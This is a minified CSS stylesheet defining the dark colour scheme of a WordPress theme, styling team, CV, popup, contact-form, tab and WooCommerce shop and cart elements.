.sc_team_default .sc_team_item_socials .social_item a:hover:after,.scheme_dark .team_member_page .team_member_socials .social_item a:hover:after{background-color:#be9667}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#a4a4a4;	border-color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#a4a4a4}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#453d38}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{border-color:#ffffff;	background-color:#ffffff;	color:#a4a4a4}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#ffffff;	background-color:#ffffff;	color:#160c06}.scheme_dark .trx_addons_popup{background-color:#2a2a2a;	border-color:#e8d7c2;	color:#e4e4e4}.scheme_dark .trx_addons_popup .mfp-close{background-color:#f3f7f8;	border-color:#be9667;	color:#e4e4e4}.scheme_dark .trx_addons_popup .mfp-close:hover{background-color:#ffffff;	color:#2a2a2a}.scheme_dark .trx_addons_popup .trx_addons_tabs_title{background-color:#f3f7f8;	border-color:#be9667}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#2a2a2a;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a>i{color:#e4e4e4}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#5f5f5f}.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#979797}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#2a2a2a;	border-color:#be9667}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#e8d7c2}.scheme_dark .trx_addons_profiler table td{color:#e4e4e4}.scheme_dark .trx_addons_profiler table th{background-color:#f3f7f8;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .trx_addons_cv a{color:#5f5f5f}.scheme_dark .trx_addons_cv a:hover{color:#33a1e3}.scheme_dark .trx_addons_cv_header{background-color:#160c06}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #160c06}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#160c06; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{color:#be9667}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#979797;	background-color:#2a2a2a;	border-color:#160c06}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#979797}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#e4e4e4}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#979797}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#979797}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8d7c2}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#979797}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#979797}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#be9667}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#be9667}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8d7c2;	color:#e4e4e4}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f7f8;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#160c06}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#979797}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#a4a4a4;	background-color:#160c06}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(22,12,6,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#a4a4a4}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#a4a4a4}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#be9667;	border-color:#be9667;	/*background-color:#ffffff;*/	background-color:#be9667}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover i,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a i{color:#ffffff;	/*background-color:#ffffff;*/}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a i:before{border-color:#be9667}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab:hover a i:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab.vc_active a i:before{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover>a:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{/*border-color:#be9667;*/}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a{color:#ffffff}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel-title a i:before{border-color:#be9667}.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title a i:before,.scheme_dark .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title a i:before{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#453d38}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#2a2a2a}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5f5f5f}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#979797}.scheme_dark .mc4wp-form input[type="email"]{background-color:#f3f7f8;	border-color:#f3f7f8;	color:#b0b4c2}.scheme_dark .mc4wp-form input[type="email"]:focus{border-color:#be9667}.scheme_dark .mc4wp-form input[type="submit"]{background-color:#be9667;	color:#ffffff}.scheme_dark .mc4wp-form input[type="submit"]:hover{/*background-color:#ffffff;	color:#2a2a2a;*/}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a4a4a4}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#be9667}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#be9667}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#453d38}.scheme_dark .woocommerce span.onsale{color:#a4a4a4}.scheme_dark .woocommerce ul.products li.product .onsale:before,.scheme_dark .woocommerce-page ul.products li.product .onsale:before{background-color:#be9667}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#be9667}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#5f5f5f}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#33a1e3}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#979797}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#ffffff}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#6b6765 !important}.scheme_dark .woocommerce .price del:before{background-color:#6b6765}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span{color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover{color:#be9667}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#ffffff}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ffffff}.scheme_dark .woocommerce div.product .summary form.cart .button{border-color:rgba(190,150,103,0.5)}.scheme_dark .woocommerce div.product div.images img{border-color:#453d38}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs{border-color:#e8d7c2}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#160c06;	background-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#a4a4a4 !important;	background-color:#ffffff}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(42,42,42,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(42,42,42,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#e8d7c2}.scheme_dark .single-product ul.products li.product .post_data{}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#be9667}.scheme_dark .single-product ul.products li.product .post_data .button{}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#ffffff}.scheme_dark .single-product.woocommerce .related.products ul.products li.product .price{color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#ffffff}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#a4a4a4;	background-color:#be9667}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff;	background-color:#ffffff}.scheme_dark .petermason_shop_mode_buttons a{color:#be9667}.scheme_dark .petermason_shop_mode_buttons a:hover{color:#ffffff}.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce nav.woocommerce-pagination ul li a{color:#160c06;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#160c06 !important;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#a4a4a4;	background-color:#be9667}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{background-color:#be9667}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#2a2a2a;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#2a2a2a;	border-top-color:#5f5f5f}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#5f5f5f}.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#be9667}.scheme_dark .woocommerce table.shop_table td{border-color:#e8d7c2 !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(232,215,194,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#b0b4c2;	background-color:#f9f8f8}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#a4a4a4;	background-color:#f9f8f8}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ffffff}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#f9f8f8}.scheme_dark .woocommerce-checkout #payment{background-color:#2a2a2a}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#f9f8f8}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #f9f8f8}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#453d38}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ffffff}.scheme_dark .widget_product_search form:after{color:#b0b4c2}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_product_search .search_button{background-color:#ffffff;	color:#a4a4a4}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#453d38}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#6b6765}.scheme_dark .widget_price_filter .price_label{color:#ffffff}.scheme_dark .widget_price_filter .price_label span{color:#ffffff}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#be9667 !important}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ffffff !important}.scheme_dark .woocommerce.widget_shopping_cart .quantity,.scheme_dark .woocommerce .widget_shopping_cart .quantity,.scheme_dark .woocommerce-page.widget_shopping_cart .quantity,.scheme_dark .woocommerce-page .widget_shopping_cart .quantity{color:#6b6765}.scheme_dark .widget_shopping_cart ul.cart_list li a,.scheme_dark .widget_shopping_cart ul.product_list_widget li a,.scheme_dark .widget_shopping_cart ul.cart_list li a,.scheme_dark .widget_shopping_cart ul.product_list_widget li a{color:#ffffff}.scheme_dark .widget_shopping_cart ul.cart_list li a:hover,.scheme_dark .widget_shopping_cart ul.product_list_widget li a:hover,.scheme_dark .widget_shopping_cart ul.cart_list li a:hover,.scheme_dark .widget_shopping_cart ul.product_list_widget li a:hover{color:#be9667}.scheme_dark .woocommerce.widget_shopping_cart .total:before,.scheme_dark .woocommerce .widget_shopping_cart .total:before,.scheme_dark .woocommerce-page.widget_shopping_cart .total:before,.scheme_dark .woocommerce-page .widget_shopping_cart .total:before{border-color:#be9667}.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount{color:#be9667}.scheme_dark .woocommerce ul.products li.product .button,.scheme_dark .woocommerce-page ul.products li.product .button,.scheme_dark .woocommerce ul.products li.product .post_data .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .post_data .add_to_cart_button{color:#be9667;	border-color:rgba(190,150,103,0.5)}.scheme_dark .woocommerce p.stars a{color:#be9667;	border-color:#be9667}.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{}.scheme_dark .woocommerce table.shop_table td.actions input[type="submit"]{color:#be9667;	border-color:#be9667}.scheme_dark .woocommerce div.product form.cart .variations td.value .select_container select{color:#ffffff}